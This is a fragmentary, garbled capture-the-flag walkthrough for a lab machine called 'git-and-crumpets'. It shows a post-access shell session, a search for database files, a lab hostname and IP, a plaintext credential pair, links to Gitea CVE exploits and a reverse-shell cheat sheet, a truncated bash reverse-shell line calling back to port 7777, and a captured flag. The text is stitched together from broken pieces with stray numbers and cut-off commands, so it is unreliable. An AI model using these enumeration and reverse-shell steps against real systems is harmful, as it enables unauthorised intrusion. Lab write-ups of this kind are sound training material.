 Sorry, try again.
[sudo] password for git:
sudo: 1 incorrect password attempt
[git@git-and-crumpets ~]$ cd /home
[git@git-and-crumpets home]$ ls -la
total 0
drwxr-xr-x.  4 root  root   35 Apr 14  2021 .
dr-xr-xr-x. 17 root  root  224 Jul  3  2021 ..
drwx------.  3 git   git   129 Apr 15  2021 git
drwx------.  4 hydra hydra 110 Apr 16  2021 hydragyrum
[git@git-and-crumpets home]$ cd hydragyrum/
bash: cd: hydragyrum/: Permission denied
[git@git-and-crumpets home]$ find / -name *.db -type f 2>/dev/null
/var/lib/gitea/data/gitea.db
/var/cache/dnf/packages.db
[git@git-and-crumpets home]$
f1.png
avatar.png
README.md
25
26
`10.10.230.151  git.git-and-crumpets.thm`
`scones:Password`
30
https://nvd.nist.gov/vuln/detail/CVE-2020-14144
https://github.com/PandatiX/CVE-2021-28378
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-ch
bash
128/7777 0>&1
name *.db -type f 2>/dev/null`
**Ans-thm{fd7ab9ffd409064f257cd70cf3d6aa16**
40